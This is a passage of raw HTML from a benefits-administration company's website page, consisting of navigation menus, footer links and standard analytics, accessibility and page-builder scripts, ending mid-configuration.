class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24301" id="mega-menu-item-24301"><a class="mega-custom-icon mega-menu-link" href="https://www.benefitresource.com/employers/specialty-account/">Specialty Accounts</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24293-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-15" id="mega-menu-item-text-15"><h4 class="mega-block-title">Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24303" id="mega-menu-item-24303"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29298" id="mega-menu-item-29298"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-10" id="mega-menu-item-custom_html-10"><div class="textwidget custom-html-widget"><a class="button button--login" href="https://employer.briweb.com/">Employer Login</a></div></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24293-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">Design Your Plan</h4><div class="textwidget custom-html-widget"><p>We would love to chat with you about your current benefits offerings and best practices that may save you and your employees even more.</p>

<a class="button" href="/request-proposal-er/">Submit Your RFP Now</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24305" id="mega-menu-item-24305"><a class="mega-menu-link" href="/resource-center/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24305-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-16" id="mega-menu-item-text-16"><h4 class="mega-block-title">Employee Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24306" id="mega-menu-item-24306"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees">All Employee Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24307" id="mega-menu-item-24307"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employees&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24308" id="mega-menu-item-24308"><a class="mega-menu-link" href="/cbp-resource/">Commuter Resource Center</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-17" id="mega-menu-item-text-17"><h4 class="mega-block-title">Employer Resources</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24309" id="mega-menu-item-24309"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers">All Employer Resources</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24310" id="mega-menu-item-24310"><a class="mega-menu-link" href="/resource-center/?fwp_audience=employers&#038;fwp_use_case=open-enrollment">Open Enrollment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29299" id="mega-menu-item-29299"><a class="mega-menu-link" href="https://www.benefitresource.com/communication-calendar/">Communication Calendar</a></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24305-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-18" id="mega-menu-item-text-18"><h4 class="mega-block-title">More Links</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24312" id="mega-menu-item-24312"><a class="mega-menu-link" href="/forms/">Forms</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24313" id="mega-menu-item-24313"><a class="mega-menu-link" href="/faq/">Frequently Asked Questions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24315" id="mega-menu-item-24315"><a class="mega-menu-link" href="https://www.benefitresource.com/espanol/">Español</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-31788" id="mega-menu-item-31788"><a class="mega-menu-link" href="https://www.benefitresource.com/resources/calculators/">Calculators</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24305-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><h4 class="mega-block-title">Resource Center</h4><div class="textwidget custom-html-widget"><p>
Search through our interactive database of videos, flyers, tutorials, and other tools to help maximize your BRI experience.
</p>

<a class="button" href="/resource-center">View All Resources</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-24316" id="mega-menu-item-24316"><a class="mega-menu-link" href="https://www.benefitresource.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24317" id="mega-menu-item-24317"><a class="mega-menu-link" href="https://www.benefitresource.com/?page_id=930" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-24317-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-about-column mega-menu-columns-6-of-12 about-column" style="--columns:12; --span:6" id="mega-menu-24317-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-19" id="mega-menu-item-text-19"><h4 class="mega-block-title">Why Choose BRI?</h4>			<div class="textwidget"><p>BRI combines expertise and excellence to provide premier ongoing support to employers and participants, backed by experts and technology you can trust.</p>
</div>
		</li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><h4 class="mega-block-title">Technology</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/technology-cloud.svg" alt="Why BRI - Technology" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Technology
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-14" id="mega-menu-item-custom_html-14"><h4 class="mega-block-title">Account Expertise</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/account.svg" alt="Why BRI - Account Expertise" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Account Expertise
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-15" id="mega-menu-item-custom_html-15"><h4 class="mega-block-title">Service Culture</h4><div class="textwidget custom-html-widget"><div class="about-item">
	<img data-src="/wp-content/uploads/2021/04/service.svg" alt="Why BRI - Service Culture" src="[data-uri]" class="lazyload">
	<h4 class="about-item-title">
		Service Culture
	</h4>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-16" id="mega-menu-item-custom_html-16"><div class="textwidget custom-html-widget"><a class="button" href="/employers-and-consultants/why-bri/">Learn More</a></div></li>		</ul>
</li><li class="mega-menu-column mega-resources-column mega-menu-columns-3-of-12 resources-column" style="--columns:12; --span:3" id="mega-menu-24317-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-20" id="mega-menu-item-text-20"><h4 class="mega-block-title">Company</h4>			<div class="textwidget"></div>
		</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24318" id="mega-menu-item-24318"><a class="mega-menu-link" href="https://www.benefitresource.com/contact/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-leadership mega-menu-item-29672" id="mega-menu-item-29672"><a class="mega-menu-link" href="https://www.benefitresource.com/about/leadership/">Leadership Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24319" id="mega-menu-item-24319"><a class="mega-menu-link" href="https://www.benefitresource.com/partnerships/">Partnerships</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24320" id="mega-menu-item-24320"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/recognition/">Recognition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28859" id="mega-menu-item-28859"><a class="mega-menu-link" href="https://www.benefitresource.com/press-room/">Press Room</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24323" id="mega-menu-item-24323"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/">Careers</a></li>		</ul>
</li><li class="mega-menu-column mega-boxed-column mega-menu-columns-3-of-12 boxed-column" style="--columns:12; --span:3" id="mega-menu-24317-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-21" id="mega-menu-item-text-21"><h4 class="mega-block-title">Career Opportunities</h4>			<div class="textwidget"><p>BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>
<p><a class="button" href="/about/careers">Learn More</a></p>
</div>
		</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24324" id="mega-menu-item-24324"><a class="mega-menu-link" href="https://www.benefitresource.com/about-old/careers/" tabindex="0">Careers</a></li><li class="mega-menu-button mega-menu-item-login mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-24325 menu-button menu-item-login" id="mega-menu-item-24325"><a class="mega-menu-link" href="/login/" aria-expanded="false" tabindex="0">Login<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24326" id="mega-menu-item-24326"><a class="mega-menu-link" href="https://participant.briweb.com/">Employees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24327" id="mega-menu-item-24327"><a class="mega-menu-link" href="https://employer.briweb.com">Employers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-24328" id="mega-menu-item-24328"><a class="mega-menu-link" href="https://cobra.benefitresource.com/">COBRA</a></li></ul>
</li></ul></div>			<div style="padding: 5px 15px;text-align: center;">
				<a href="https://www.benefitresource.com/request-proposal-er/" style="margin: 0 auto;display:block;padding:.25rem .75rem;font-size:18px;color:#fff;border:2px solid #fff;border-radius:4px;">Get A Proposal</a>
			</div>
		</nav>
		
		<div class="social">
						<a class="social-link" href="https://www.facebook.com/BenefitResourceLLC" target="_blank" rel="noopener noreferrer" aria-label="Visit our Facebook Page"><i class="fab fa-facebook-f"></i></a>
			<a class="social-link" href="https://twitter.com/beniversal" target="_blank" rel="noopener noreferrer" aria-label="Visit our Twitter Profile"><i class="fab fa-twitter"></i></a>
			<a class="social-link" href="https://www.linkedin.com/company/benefit-resource-inc-" target="_blank" rel="noopener noreferrer" aria-label="Visit our LinkedIn Profile"><i class="fab fa-linkedin"></i></a>
		</div>
		
		<div class="nav-panel__bottom">
			<p>&copy; 2026 BRI | Benefit Resource</p>
		</div>
		
	</div>
	
	<div class="panel__overlay"></div>
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bri-elementor\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(d){var s = d.createElement("script");s.setAttribute("data-account", "z7dSkFX2af");s.setAttribute("src", "https://cdn.userway.org/widget.js");(d.body || d.head).appendChild(s);})(document)</script><noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>

<script>
if (!jQuery("body").hasClass("single-cbp-city")) {
	var acc = document.getElementsByClassName("block-accordion__title");
	var i;

	for (i = 0; i < acc.length; i++) {
	  acc[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var panel = this.nextElementSibling;
		if (panel.style.maxHeight){
		  panel.style.maxHeight = null;
		} else {
		  panel.style.maxHeight = panel.scrollHeight + "px";
		}
	  });
	}
}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>piAId = '36082';
piCId = '1594';
piHostname = 'pi.pardot.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script><script>var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
var baseHref = '';
if (jQuery('base').attr('href') != undefined) baseHref = jQuery('base').attr('href');
var hrefRedirect = '';

jQuery(document).ready(function(){
	jQuery('body').on('click', 'a', function(event) {
		var el = jQuery(this);
		var track = true;
		var href = (typeof(el.attr('href')) != 'undefined' ) ? el.attr('href') : '';
		var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);
		if (!href.match(/^javascript:/i)) {
			var elEv = []; elEv.value=0, elEv.non_i=false;
			if (href.match(/^mailto\:/i)) {
				elEv.category = 'email';
				elEv.action = 'click';
				elEv.label = href.replace(/^mailto\:/i, '');
				elEv.loc = href;
			}
			else if (href.match(/cobra\./i)) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(filetypes)) {
				var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
				elEv.category = 'download';
				elEv.action = 'click-' + extension[0];
				elEv.label = href.replace(/ /g,'-');
				elEv.loc = baseHref + href;
			}
			else if (href.match(/^https?\:/i) && !isThisDomain) {
				elEv.category = 'external';
				elEv.action = 'click';
				elEv.label = href.replace(/^https?\:\/\//i, '');
				elEv.non_i = true;
				elEv.loc = href;
			}
			else if (href.match(/^tel\:/i)) {
				elEv.category = 'telephone';
				elEv.action = 'click';
				elEv.label = href.replace(/^tel\:/i, '');
				elEv.loc = href;
			}
			else track = false;

			if (track) {
				var ret = true;

				if((elEv.category == 'external' || elEv.category == 'download') && (el.attr('target') == undefined || el.attr('target').toLowerCase() != '_blank') ) {
					hrefRedirect = elEv.loc;

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});


					ret = false;
				}
				else {

					dataLayer.push({
						'event' : 'GAEvent',
						'eventCategory' : elEv.category.toLowerCase(),
						'eventAction' : elEv.action.toLowerCase(),
						'eventLabel' : elEv.label.toLowerCase()
					});
				}

				return true;
			}
		}
	});
});



gaHitCallbackHandler = function() {
	//jQuery(location).attr('href', hrefRedirect);
}</script><link rel='stylesheet' id='elementor-post-32532-css' href='/wp-content/uploads/elementor/css/post-32532.css?ver=1768966935' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767627726" id="embedpress-gallery-justify-js"></script>
<script src="/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767627726" id="embedpress-lazy-load-js"></script>
<script src="/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.benefitresource.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"afa81c7fb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":37084,"title":"Utilizing%20Eligible%20Items%20for%20Back-to-School%20Shopping%20%7C%20BRI%20%7C%20Benefit%20Resource","excerpt":"","featuredImage":"\/wp-content\/uploads\/2023\/08\/Back-To-School-1024x576.jpg"}};
</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.benefitresource.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="/wp-content/themes/bri-elementor/js/slick.min.js?ver=1769007039" id="slickjs-js"></script>
<script src="/wp-content/themes/bri-elementor/js/vivus.min.js?ver=1769007039" id="vivus-js"></script>
<script src="/wp-content/themes/bri-elementor/js/bri-custom.js?ver=1769007039" id="script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.benefitresource.com\/wp-admin\/admin-ajax.php","nonce":"bd87970cc6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.benefitresource.com\/blog\/utilizing-eligible-items-for-back-to-school-shopping\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":40